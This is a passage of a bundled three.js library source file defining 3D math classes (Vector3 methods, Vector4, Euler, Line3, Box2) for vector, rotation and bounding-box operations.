		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;
		var d = 1 / ( e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] ); // perspective divide

		this.x = ( e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ] ) * d;
		this.y = ( e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ] ) * d;
		this.z = ( e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] ) * d;

		return this;

	},

	applyQuaternion: function ( q ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var qx = q.x;
		var qy = q.y;
		var qz = q.z;
		var qw = q.w;

		// calculate quat * vector

		var ix =  qw * x + qy * z - qz * y;
		var iy =  qw * y + qz * x - qx * z;
		var iz =  qw * z + qx * y - qy * x;
		var iw = - qx * x - qy * y - qz * z;

		// calculate result * inverse quat

		this.x = ix * qw + iw * - qx + iy * - qz - iz * - qy;
		this.y = iy * qw + iw * - qy + iz * - qx - ix * - qz;
		this.z = iz * qw + iw * - qz + ix * - qy - iy * - qx;

		return this;

	},

	project: function () {

		var matrix;

		return function project( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.projectionMatrix, matrix.getInverse( camera.matrixWorld ) );
			return this.applyProjection( matrix );

		};

	}(),

	unproject: function () {

		var matrix;

		return function unproject( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.matrixWorld, matrix.getInverse( camera.projectionMatrix ) );
			return this.applyProjection( matrix );

		};

	}(),

	transformDirection: function ( m ) {

		// input: THREE.Matrix4 affine matrix
		// vector interpreted as a direction

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z;

		this.normalize();

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;
		this.z /= v.z;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector3();
				max = new THREE.Vector3();

			}

			min.set( minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	cross: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead.' );
			return this.crossVectors( v, w );

		}

		var x = this.x, y = this.y, z = this.z;

		this.x = y * v.z - z * v.y;
		this.y = z * v.x - x * v.z;
		this.z = x * v.y - y * v.x;

		return this;

	},

	crossVectors: function ( a, b ) {

		var ax = a.x, ay = a.y, az = a.z;
		var bx = b.x, by = b.y, bz = b.z;

		this.x = ay * bz - az * by;
		this.y = az * bx - ax * bz;
		this.z = ax * by - ay * bx;

		return this;

	},

	projectOnVector: function () {

		var v1, dot;

		return function projectOnVector( vector ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( vector ).normalize();

			dot = this.dot( v1 );

			return this.copy( v1 ).multiplyScalar( dot );

		};

	}(),

	projectOnPlane: function () {

		var v1;

		return function projectOnPlane( planeNormal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( this ).projectOnVector( planeNormal );

			return this.sub( v1 );

		};

	}(),

	reflect: function () {

		// reflect incident vector off plane orthogonal to normal
		// normal is assumed to have unit length

		var v1;

		return function reflect( normal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			return this.sub( v1.copy( normal ).multiplyScalar( 2 * this.dot( normal ) ) );

		};

	}(),

	angleTo: function ( v ) {

		var theta = this.dot( v ) / ( Math.sqrt( this.lengthSq() * v.lengthSq() ) );

		// clamp, to handle numerical problems

		return Math.acos( THREE.Math.clamp( theta, - 1, 1 ) );

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x;
		var dy = this.y - v.y;
		var dz = this.z - v.z;

		return dx * dx + dy * dy + dz * dz;

	},

	setFromSpherical: function( s ) {

		var sinPhiRadius = Math.sin( s.phi ) * s.radius;

		this.x = sinPhiRadius * Math.sin( s.theta );
		this.y = Math.cos( s.phi ) * s.radius;
		this.z = sinPhiRadius * Math.cos( s.theta );

		return this;

	},

	setFromMatrixPosition: function ( m ) {

		return this.setFromMatrixColumn( m, 3 );

	},

	setFromMatrixScale: function ( m ) {

		var sx = this.setFromMatrixColumn( m, 0 ).length();
		var sy = this.setFromMatrixColumn( m, 1 ).length();
		var sz = this.setFromMatrixColumn( m, 2 ).length();

		this.x = sx;
		this.y = sy;
		this.z = sz;

		return this;

	},

	setFromMatrixColumn: function ( m, index ) {

		if ( typeof m === 'number' ) {

			console.warn( 'THREE.Vector3: setFromMatrixColumn now expects ( matrix, index ).' );

			m = arguments[ 1 ];
			index = arguments[ 0 ];

		}

		return this.fromArray( m.elements, index * 4 );

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];

		return this;

	}

};

// File:src/math/Vector4.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector4 = function ( x, y, z, w ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;
	this.w = ( w !== undefined ) ? w : 1;

};

THREE.Vector4.prototype = {

	constructor: THREE.Vector4,

	set: function ( x, y, z, w ) {

		this.x = x;
		this.y = y;
		this.z = z;
		this.w = w;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;
		this.w = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setW: function ( w ) {

		this.w = w;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			case 3: this.w = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			case 3: return this.w;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z, this.w );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;
		this.w = ( v.w !== undefined ) ? v.w : 1;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;
		this.w += v.w;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;
		this.w += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;
		this.w = a.w + b.w;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;
		this.w += v.w * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;
		this.w -= v.w;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;
		this.w -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;
		this.w = a.w - b.w;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;
			this.w *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;
			this.w = 0;

		}

		return this;

	},

	applyMatrix4: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;
		var w = this.w;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ] * z + e[ 12 ] * w;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ] * z + e[ 13 ] * w;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] * w;
		this.w = e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] * w;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	setAxisAngleFromQuaternion: function ( q ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/quaternionToAngle/index.htm

		// q is assumed to be normalized

		this.w = 2 * Math.acos( q.w );

		var s = Math.sqrt( 1 - q.w * q.w );

		if ( s < 0.0001 ) {

			 this.x = 1;
			 this.y = 0;
			 this.z = 0;

		} else {

			 this.x = q.x / s;
			 this.y = q.y / s;
			 this.z = q.z / s;

		}

		return this;

	},

	setAxisAngleFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToAngle/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var angle, x, y, z,		// variables for result
			epsilon = 0.01,		// margin to allow for rounding errors
			epsilon2 = 0.1,		// margin to distinguish between 0 and 180 degrees

			te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		if ( ( Math.abs( m12 - m21 ) < epsilon )
		   && ( Math.abs( m13 - m31 ) < epsilon )
		   && ( Math.abs( m23 - m32 ) < epsilon ) ) {

			// singularity found
			// first check for identity matrix which must have +1 for all terms
			// in leading diagonal and zero in other terms

			if ( ( Math.abs( m12 + m21 ) < epsilon2 )
			   && ( Math.abs( m13 + m31 ) < epsilon2 )
			   && ( Math.abs( m23 + m32 ) < epsilon2 )
			   && ( Math.abs( m11 + m22 + m33 - 3 ) < epsilon2 ) ) {

				// this singularity is identity matrix so angle = 0

				this.set( 1, 0, 0, 0 );

				return this; // zero angle, arbitrary axis

			}

			// otherwise this singularity is angle = 180

			angle = Math.PI;

			var xx = ( m11 + 1 ) / 2;
			var yy = ( m22 + 1 ) / 2;
			var zz = ( m33 + 1 ) / 2;
			var xy = ( m12 + m21 ) / 4;
			var xz = ( m13 + m31 ) / 4;
			var yz = ( m23 + m32 ) / 4;

			if ( ( xx > yy ) && ( xx > zz ) ) {

				// m11 is the largest diagonal term

				if ( xx < epsilon ) {

					x = 0;
					y = 0.707106781;
					z = 0.707106781;

				} else {

					x = Math.sqrt( xx );
					y = xy / x;
					z = xz / x;

				}

			} else if ( yy > zz ) {

				// m22 is the largest diagonal term

				if ( yy < epsilon ) {

					x = 0.707106781;
					y = 0;
					z = 0.707106781;

				} else {

					y = Math.sqrt( yy );
					x = xy / y;
					z = yz / y;

				}

			} else {

				// m33 is the largest diagonal term so base result on this

				if ( zz < epsilon ) {

					x = 0.707106781;
					y = 0.707106781;
					z = 0;

				} else {

					z = Math.sqrt( zz );
					x = xz / z;
					y = yz / z;

				}

			}

			this.set( x, y, z, angle );

			return this; // return 180 deg rotation

		}

		// as we have reached here there are no singularities so we can handle normally

		var s = Math.sqrt( ( m32 - m23 ) * ( m32 - m23 )
						  + ( m13 - m31 ) * ( m13 - m31 )
						  + ( m21 - m12 ) * ( m21 - m12 ) ); // used to normalize

		if ( Math.abs( s ) < 0.001 ) s = 1;

		// prevent divide by zero, should not happen if matrix is orthogonal and should be
		// caught by singularity test above, but I've left it in just in case

		this.x = ( m32 - m23 ) / s;
		this.y = ( m13 - m31 ) / s;
		this.z = ( m21 - m12 ) / s;
		this.w = Math.acos( ( m11 + m22 + m33 - 1 ) / 2 );

		return this;

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );
		this.w = Math.min( this.w, v.w );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );
		this.w = Math.max( this.w, v.w );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );
		this.w = Math.max( min.w, Math.min( max.w, this.w ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector4();
				max = new THREE.Vector4();

			}

			min.set( minVal, minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );
		this.w = Math.floor( this.w );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );
		this.w = Math.ceil( this.w );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );
		this.w = Math.round( this.w );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );
		this.w = ( this.w < 0 ) ? Math.ceil( this.w ) : Math.floor( this.w );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;
		this.w = - this.w;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z + this.w * v.w;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z ) + Math.abs( this.w );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;
		this.w += ( v.w - this.w ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) && ( v.w === this.w ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];
		this.w = array[ offset + 3 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;
		array[ offset + 3 ] = this.w;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];
		this.w = attribute.array[ index + 3 ];

		return this;

	}

};

// File:src/math/Euler.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Euler = function ( x, y, z, order ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._order = order || THREE.Euler.DefaultOrder;

};

THREE.Euler.RotationOrders = [ 'XYZ', 'YZX', 'ZXY', 'XZY', 'YXZ', 'ZYX' ];

THREE.Euler.DefaultOrder = 'XYZ';

THREE.Euler.prototype = {

	constructor: THREE.Euler,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get order () {

		return this._order;

	},

	set order ( value ) {

		this._order = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, order ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._order = order || this._order;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._order );

	},

	copy: function ( euler ) {

		this._x = euler._x;
		this._y = euler._y;
		this._z = euler._z;
		this._order = euler._order;

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m, order, update ) {

		var clamp = THREE.Math.clamp;

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements;
		var m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ];
		var m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ];
		var m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		order = order || this._order;

		if ( order === 'XYZ' ) {

			this._y = Math.asin( clamp( m13, - 1, 1 ) );

			if ( Math.abs( m13 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m33 );
				this._z = Math.atan2( - m12, m11 );

			} else {

				this._x = Math.atan2( m32, m22 );
				this._z = 0;

			}

		} else if ( order === 'YXZ' ) {

			this._x = Math.asin( - clamp( m23, - 1, 1 ) );

			if ( Math.abs( m23 ) < 0.99999 ) {

				this._y = Math.atan2( m13, m33 );
				this._z = Math.atan2( m21, m22 );

			} else {

				this._y = Math.atan2( - m31, m11 );
				this._z = 0;

			}

		} else if ( order === 'ZXY' ) {

			this._x = Math.asin( clamp( m32, - 1, 1 ) );

			if ( Math.abs( m32 ) < 0.99999 ) {

				this._y = Math.atan2( - m31, m33 );
				this._z = Math.atan2( - m12, m22 );

			} else {

				this._y = 0;
				this._z = Math.atan2( m21, m11 );

			}

		} else if ( order === 'ZYX' ) {

			this._y = Math.asin( - clamp( m31, - 1, 1 ) );

			if ( Math.abs( m31 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m33 );
				this._z = Math.atan2( m21, m11 );

			} else {

				this._x = 0;
				this._z = Math.atan2( - m12, m22 );

			}

		} else if ( order === 'YZX' ) {

			this._z = Math.asin( clamp( m21, - 1, 1 ) );

			if ( Math.abs( m21 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m22 );
				this._y = Math.atan2( - m31, m11 );

			} else {

				this._x = 0;
				this._y = Math.atan2( m13, m33 );

			}

		} else if ( order === 'XZY' ) {

			this._z = Math.asin( - clamp( m12, - 1, 1 ) );

			if ( Math.abs( m12 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m22 );
				this._y = Math.atan2( m13, m11 );

			} else {

				this._x = Math.atan2( - m23, m33 );
				this._y = 0;

			}

		} else {

			console.warn( 'THREE.Euler: .setFromRotationMatrix() given unsupported order: ' + order )

		}

		this._order = order;

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromQuaternion: function () {

		var matrix;

		return function ( q, order, update ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();
			matrix.makeRotationFromQuaternion( q );
			this.setFromRotationMatrix( matrix, order, update );

			return this;

		};

	}(),

	setFromVector3: function ( v, order ) {

		return this.set( v.x, v.y, v.z, order || this._order );

	},

	reorder: function () {

		// WARNING: this discards revolution information -bhouston

		var q = new THREE.Quaternion();

		return function ( newOrder ) {

			q.setFromEuler( this );
			this.setFromQuaternion( q, newOrder );

		};

	}(),

	equals: function ( euler ) {

		return ( euler._x === this._x ) && ( euler._y === this._y ) && ( euler._z === this._z ) && ( euler._order === this._order );

	},

	fromArray: function ( array ) {

		this._x = array[ 0 ];
		this._y = array[ 1 ];
		this._z = array[ 2 ];
		if ( array[ 3 ] !== undefined ) this._order = array[ 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._order;

		return array;

	},

	toVector3: function ( optionalResult ) {

		if ( optionalResult ) {

			return optionalResult.set( this._x, this._y, this._z );

		} else {

			return new THREE.Vector3( this._x, this._y, this._z );

		}

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

// File:src/math/Line3.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Line3 = function ( start, end ) {

	this.start = ( start !== undefined ) ? start : new THREE.Vector3();
	this.end = ( end !== undefined ) ? end : new THREE.Vector3();

};

THREE.Line3.prototype = {

	constructor: THREE.Line3,

	set: function ( start, end ) {

		this.start.copy( start );
		this.end.copy( end );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( line ) {

		this.start.copy( line.start );
		this.end.copy( line.end );

		return this;

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.start, this.end ).multiplyScalar( 0.5 );

	},

	delta: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.end, this.start );

	},

	distanceSq: function () {

		return this.start.distanceToSquared( this.end );

	},

	distance: function () {

		return this.start.distanceTo( this.end );

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	closestPointToPointParameter: function () {

		var startP = new THREE.Vector3();
		var startEnd = new THREE.Vector3();

		return function ( point, clampToLine ) {

			startP.subVectors( point, this.start );
			startEnd.subVectors( this.end, this.start );

			var startEnd2 = startEnd.dot( startEnd );
			var startEnd_startP = startEnd.dot( startP );

			var t = startEnd_startP / startEnd2;

			if ( clampToLine ) {

				t = THREE.Math.clamp( t, 0, 1 );

			}

			return t;

		};

	}(),

	closestPointToPoint: function ( point, clampToLine, optionalTarget ) {

		var t = this.closestPointToPointParameter( point, clampToLine );

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	applyMatrix4: function ( matrix ) {

		this.start.applyMatrix4( matrix );
		this.end.applyMatrix4( matrix );

		return this;

	},

	equals: function ( line ) {

		return line.start.equals( this.start ) && line.end.equals( this.end );

	}

};

// File:src/math/Box2.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Box2 = function ( min, max ) {

	this.min = ( min !== undefined ) ? min : new THREE.Vector2( + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector2( - Infinity, - Infinity );

};

THREE.Box2.prototype = {

	constructor: THREE.Box2,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector2();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );
			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

		this.min.x = this.min.y = + Infinity;
		this.max.x = this.max.y = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
		     point.y < this.min.y || point.y > this.max.y ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
		     ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector2();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
		     box.max.y < this.min.y || box.min.y > this.max.y ) {

			return false;

		}

		return true;

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector2();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Box3.js

/**
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Box3 = function ( min, max ) {

